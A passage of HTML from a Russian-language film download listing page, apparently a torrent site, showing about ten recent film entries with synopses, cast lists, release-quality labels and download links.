						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 1474 сгенерировано ( 2026/01/27 15:48:16 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="1474.html">1474</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  na-pomosch-3 ( сгенерирован 2026/01/27 07:59:01 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_622057' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="622057" id='film_controll_622057'></div></div><div class="film-wrap"><div class='film-image' alt="На помощь!" ><a href="/film/na-pomosch-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/7045510_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="28 января 2026 г." /><meta itemprop="url" content="//film/na-pomosch-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/7045510_video_list.jpg" /><em class="qa-icon qa-TeleSynch use_tooltip" title='TeleSynch :: Качество плохое. Фильм записан с экрана кинотеатра камерой установленной на штатив.'>TeleSynch</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">На помощь!</span>  (2026) <br/>(<span itemprop="alternativeHeadline">Send Help</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/sem-rejmi/" itemprop="actor">Сэм Рэйми</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/rejchel-makadams/" itemprop="actor">Рэйчел МакАдамс</a>, <a href="/video/actor/dilan-obrajen/" itemprop="actor">Дилан О’Брайэн</a>, <a href="/video/actor/zaver-semyuel/" itemprop="actor">Завьер Сэмюэл</a></div></div><div class="film-announce">Двое коллег оказываются на необитаемом острове, единственные выжившие в авиакатастрофе. На острове они должны преодолеть прошлые обиды и работать сообща, чтобы выжить, но, в конечном счете, им предстоит борьба воли и ума, чтобы выжить.</div><div class="film-foot"><a href="/film/na-pomosch-3.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 28.01.2026</em><em>Дата добавления: 27.01.2026</em><em>Последнее обновление: 27.01.2026</em></div></div></div><!-- 2--><!-- cache:  the-strangers ( сгенерирован 2026/01/27 07:43:44 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_344187' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="344187" id='film_controll_344187'></div></div><div class="film-wrap"><div class='film-image' alt="Незнакомцы: Начало" ><a href="/film/the-strangers.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/cWAymfeEaGi5M_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 мая 2024 г." /><meta itemprop="url" content="//film/the-strangers.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/cWAymfeEaGi5M_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/es/'><em class="cn-icon cn-es" title='Испания'>es</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Незнакомцы: Начало</span>  (2024) <br/>(<span itemprop="alternativeHeadline">The Strangers: Chapter 1</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/slesher/"  ><em class="nav-icon nav-tag_blue">tag</em>Слэшер</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/renni-harlin/" itemprop="actor">Ренни Харлин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/gebriel-basso/" itemprop="actor">Гэбриел Бассо</a>, <a href="/video/actor/rejchel-shenton/" itemprop="actor">Рэйчел Шентон</a>, <a href="/video/actor/medelin-petsh/" itemprop="actor">Мэделин Петш</a></div></div><div class="film-announce">Майя и Райан решили отметить пятую годовщину, не подозревая, что она может стать их последней. Путешествуя на своем пикапе через всю страну, они совершают вынужденную остановку в маленьком городе, где местные жители, даже дети, встречают их с большим интересом. Оставаться в этом странном месте пара не хочет, но вынуждена провести ночь в доме, куда вскоре нагрянут безумцы в кукольных масках.</div><div class="film-foot"><a href="/film/the-strangers.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 15.05.2024</em><em>Дата добавления: 16.06.2024</em><em>Последнее обновление: 27.01.2026</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  prilipala-2 ( сгенерирован 2026/01/27 07:34:47 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_622049' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="622049" id='film_controll_622049'></div></div><div class="film-wrap"><div class='film-image' alt="Прилипала" ><a href="/film/prilipala-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/7393639_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="28 января 2025 г." /><meta itemprop="url" content="//film/prilipala-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/7393639_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Прилипала</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Lurker</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/vmusic/video/' itemprop="genre" >Музыка</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/aleks-rassell/" itemprop="actor">Алекс Расселл</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/teodor-pelleren/" itemprop="actor">Теодор Пеллерен</a>, <a href="/video/actor/archi-madekve/" itemprop="actor">Арчи Мадекве</a>, <a href="/video/actor/zak-foks-1/" itemprop="actor">Зак Фокс</a></div></div><div class="film-announce">Мэттью, продавец в лос-анджелесском бутике, удачно включил любимую песню восходящей поп-звезды Оливера, когда тот зашёл к ним в магазин. Также парень сделал вид, что понятия не имеет, кто перед ним, и получил приглашение за кулисы следующего концерта. Так Мэттью попадает в близкий круг своего кумира и пытается сделать всё возможное, чтобы завладеть вниманием Оливера и быть ему полезным.</div><div class="film-foot"><a href="/film/prilipala-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 28.01.2025</em><em>Дата добавления: 26.01.2026</em><em>Последнее обновление: 27.01.2026</em></div></div></div><!-- 4--><!-- cache:  bitva-za-bitvoj ( сгенерирован 2026/01/26 07:41:18 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621154' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621154" id='film_controll_621154'></div></div><div class="film-wrap"><div class='film-image' alt="Битва за битвой" ><a href="/film/bitva-za-bitvoj.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/co/nv/cache/bitva-za-bitvoj_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="24 сентября 2025 г." /><meta itemprop="url" content="//film/bitva-za-bitvoj.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/co/nv/cache/bitva-za-bitvoj_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 12 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 12</span></div><h2><span itemprop="name">Битва за битвой</span>  (2025) <br/>(<span itemprop="alternativeHeadline">One Battle After Another</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/pol-tomas-anderson/" itemprop="actor">Пол Томас Андерсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/leonardo-dikaprio/" itemprop="actor">Леонардо ДиКаприо</a>, <a href="/video/actor/benisio-del-toro/" itemprop="actor">Бенисио Дель Торо</a>, <a href="/video/actor/shon-penn/" itemprop="actor">Шон Пенн</a></div></div><div class="film-announce">Боб Фергюсон в молодости состоял в группировке революционеров вместе со своей женой. Спустя 16 лет в его дом врывается давний противник полковник Локджо. Боб обращается за помощью к своим бывшим соратникам, чтобы спасти дочь.</div><div class="film-foot"><a href="/film/bitva-za-bitvoj.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 24.09.2025</em><em>Дата добавления: 25.09.2025</em><em>Последнее обновление: 26.01.2026</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  genri-dzhonson ( сгенерирован 2026/01/26 07:40:18 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620594' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="620594" id='film_controll_620594'></div></div><div class="film-wrap"><div class='film-image' alt="Генри Джонсон" ><a href="/film/genri-dzhonson.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/hl/ep/cache/genri-dzhonson_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 мая 2025 г." /><meta itemprop="url" content="//film/genri-dzhonson.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/hl/ep/cache/genri-dzhonson_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Генри Джонсон</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Henry Johnson</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/devid-memet/" itemprop="actor">Дэвид Мэмет</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/shaja-labaf/" itemprop="actor">Шайа ЛаБаф</a>, <a href="/video/actor/kristofer-bauer/" itemprop="actor">Кристофер Бауэр</a>, <a href="/video/actor/dominik-hoffman/" itemprop="actor">Доминик Хоффман</a></div></div><div class="film-announce">Случайный акт доброты оборачивается для «маленького» незаметного человека кошмаром — его арестовывают без объяснения причин. Морально надломленный, он утрачивает внутреннюю опору и постепенно втягивается в сюрреалистический кошмар, который творится в юридической системе. Двойные стандарты, стертые границы правды, личности и этики, всевозможные манипуляции — кажется, здесь заинтересованы в контроле, но не в правосудии. Герою ЛаБафа, оказавшемуся на моральном перепутье, предстоит доказать собственную невиновность и пережить непростые личностные трансформации, не утратив при этом свое «Я».</div><div class="film-foot"><a href="/film/genri-dzhonson.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 09.05.2025</em><em>Дата добавления: 18.06.2025</em><em>Последнее обновление: 26.01.2026</em></div></div></div><!-- 6--><!-- cache:  springstin-izbav-menya-ot-nebytiya ( сгенерирован 2026/01/25 07:16:16 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621382' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621382" id='film_controll_621382'></div></div><div class="film-wrap"><div class='film-image' alt="Спрингстин. Избавь меня от небытия" ><a href="/film/springstin-izbav-menya-ot-nebytiya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/6450544_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 августа 2025 г." /><meta itemprop="url" content="//film/springstin-izbav-menya-ot-nebytiya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/6450544_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Спрингстин. Избавь меня от небытия</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Springsteen: Deliver Me from Nowhere</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/vmusic/video/' itemprop="genre" >Музыка</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/skott-kuper-1/" itemprop="actor">Скотт Купер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/stiven-grem/" itemprop="actor">Стивен Грэм</a>, <a href="/video/actor/odessa-yang/" itemprop="actor">Одесса Янг</a>, <a href="/video/actor/dzheremi-allen-uajt/" itemprop="actor">Джереми Аллен Уайт</a></div></div><div class="film-announce">Фильм рассказывает историю создания альбома «Nebraska» 1982 года, когда Брюс Спрингстин был ещё молодым музыкантом на пороге мировой славы. В то время он пытался найти баланс между давлением успеха и призраками прошлого. Записанный на четырёхдорожечный магнитофон в его спальне в Нью-Джерси, этот альбом стал поворотным моментом в жизни артиста и считается одной из его самых влиятельных работ — сырой, пронизанной тоской акустической записью, населённой потерянными душами, ищущими смысл и веру.</div><div class="film-foot"><a href="/film/springstin-izbav-menya-ot-nebytiya.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 29.08.2025</em><em>Дата добавления: 24.10.2025</em><em>Последнее обновление: 25.01.2026</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  vozvraschenie-v-sajlent-hill ( сгенерирован 2026/01/24 09:07:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_622039' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="622039" id='film_controll_622039'></div></div><div class="film-wrap"><div class='film-image' alt="Возвращение в Сайлент Хилл" ><a href="/film/vozvraschenie-v-sajlent-hill.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/5268266_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 января 2026 г." /><meta itemprop="url" content="//film/vozvraschenie-v-sajlent-hill.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/5268266_video_list.jpg" /><em class="qa-icon qa-TeleSynch use_tooltip" title='TeleSynch :: Качество плохое. Фильм записан с экрана кинотеатра камерой установленной на штатив.'>TeleSynch</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><a href='/new-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><a href='/new-torrent/es/'><em class="cn-icon cn-es" title='Испания'>es</em></a><a href='/new-torrent/au/'><em class="cn-icon cn-au" title='Австралия'>au</em></a><a href='/new-torrent/rs/'><em class="cn-icon cn-rs" title='Сербия'>rs</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Возвращение в Сайлент Хилл</span>  (2026) <br/>(<span itemprop="alternativeHeadline">Return to Silent Hill</span>)<br/></h2><div class='film-genre'><div><a href='/detective/video/' itemprop="genre" >Детектив</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/kristof-gans/" itemprop="actor">Кристоф Ганс</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzheremi-irvin/" itemprop="actor">Джереми Ирвин</a>, <a href="/video/actor/hanna-emili-anderson/" itemprop="actor">Ханна Эмили Андерсон</a>, <a href="/video/actor/robert-nejrn/" itemprop="actor">Роберт Нэйрн</a></div></div><div class="film-announce">Джеймс Сандерленд тяжело переживает разлуку со своей возлюбленной и получает таинственное письмо, которое приводит его в город Сайлент Хилл. Джеймс надеется найти её там, однако город сильно изменился под влиянием некой зловещей силы. Джеймс исследует Сайлент Хилл и сталкивается с пугающими существами и образами — как знакомыми, так и незнакомыми. Сомневаясь в своём рассудке, он пытается отличить реальность от иллюзий и сохранить достаточно сил, чтобы спасти свою возлюбленную.</div><div class="film-foot"><a href="/film/vozvraschenie-v-sajlent-hill.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 22.01.2026</em><em>Дата добавления: 24.01.2026</em><em>Последнее обновление: 24.01.2026</em></div></div></div><!-- 8--><!-- cache:  hishnik-planeta-smerti ( сгенерирован 2026/01/24 09:02:49 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621550' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621550" id='film_controll_621550'></div></div><div class="film-wrap"><div class='film-image' alt="Хищник: Планета смерти" ><a href="/film/hishnik-planeta-smerti.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/5463792_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="5 ноября 2025 г." /><meta itemprop="url" content="//film/hishnik-planeta-smerti.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/5463792_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a href='/new-torrent/au/'><em class="cn-icon cn-au" title='Австралия'>au</em></a><a href='/new-torrent/nz/'><em class="cn-icon cn-nz" title='Новая Зеландия'>nz</em></a><span class="recommend_count" title='этот Фильм рекомендуют 39 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 39</span></div><h2><span itemprop="name">Хищник: Планета смерти</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Predator: Badlands</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/den-traktenberg/" itemprop="actor">Дэн Трахтенберг</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/el-fanning/" itemprop="actor">Эль Фаннинг</a>, <a href="/video/actor/dimitrius-kolomatangi/" itemprop="actor">Димитриус Коломатанги</a>, <a href="/video/actor/ravi-narajan/" itemprop="actor">Рави Нарайан</a></div></div><div class="film-announce">Изгнанный из клана хищник Дек отправляется на опасную планету Генна. Он стремится доказать своему отцу и всему племени, что достоин быть частью клана. Дек встречает загадочную девушку-андроида Тию и объединяется с ней, чтобы отправиться на поиски сверххищника Калиска, наиболее грозного противника на планете.</div><div class="film-foot"><a href="/film/hishnik-planeta-smerti.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 05.11.2025</em><em>Дата добавления: 18.11.2025</em><em>Последнее обновление: 24.01.2026</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  lakomyij-kusok-1 ( сгенерирован 2026/01/24 09:01:32 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621977' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621977" id='film_controll_621977'></div></div><div class="film-wrap"><div class='film-image' alt="Лакомый кусок" ><a href="/film/lakomyij-kusok-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/6398494_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 января 2026 г." /><meta itemprop="url" content="//film/lakomyij-kusok-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/6398494_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 11 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 11</span></div><h2><span itemprop="name">Лакомый кусок</span>  (2026) <br/>(<span itemprop="alternativeHeadline">The Rip</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/detective/video/' itemprop="genre" >Детектив</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzho-karnahan/" itemprop="actor">Джо Карнахан</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/tejyana-tejlor/" itemprop="actor">Тейяна Тейлор</a>, <a href="/video/actor/mett-dejmon/" itemprop="actor">Мэтт Дэймон</a>, <a href="/video/actor/ben-afflek/" itemprop="actor">Бен Аффлек</a></div></div><div class="film-announce">Группа полицейских из Майами обнаруживает миллионы долларов в заброшенном хранилище. Но когда об этом узнают посторонние, в команде начинают расти подозрения и недоверие. Ситуация быстро выходит из-под контроля, угрожая разрушить всё, ради чего они работали.</div><div class="film-foot"><a href="/film/lakomyij-kusok-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 16.01.2026</em><em>Дата добавления: 16.01.2026</em><em>Последнее обновление: 24.01.2026</em></div></div></div><div></div><!-- 10--><!-- cache:  velikaya-eleanor ( сгенерирован 2026/01/24 08:57:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621444' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621444" id='film_controll_621444'></div></div><div class="film-wrap"><div class='film-image' alt="Великая Элеанор" ><a href="/film/velikaya-eleanor.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/gj/gq/cache/velikaya-eleanor_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 мая 2025 г." /><meta itemprop="url" content="//film/velikaya-eleanor.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/gj/gq/cache/velikaya-eleanor_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Великая Элеанор</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Eleanor the Great</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/skarlett-johansson/" itemprop="actor">Скарлетт Йоханссон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhun-skuib/" itemprop="actor">Джун Скуиб</a>, <a href="/video/actor/chivetel-edzhiofor/" itemprop="actor">Чиветель Эджиофор</a>, <a href="/video/actor/dzhessika-heht/" itemprop="actor">Джессика Хехт</a></div></div><div class="film-announce">90-летняя Элеанор после смерти своей подруги Бесси, которая пережила Холокост, уезжает из Флориды в Нью-Йорк к дочери и внуку. У потомков нет времени на Элеанор, и, чтобы избежать одиночества, она присоединяется к местной еврейской группе для пожилых. Там Элеанор из-за возраста принимают за выжившую в Холокосте, и она начинает делиться историями Бесси. Особое внимание история женщины уделяет 19-летняя студентка Нина, которая учится на журналиста.</div><div class="film-foot"><a href="/film/velikaya-eleanor.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 20.05.2025</em><em>Дата добавления: 02.11.2025</em><em>Последнее обновление: 24.01.2026</em></div></div></div><div><!-- list 5 index out of 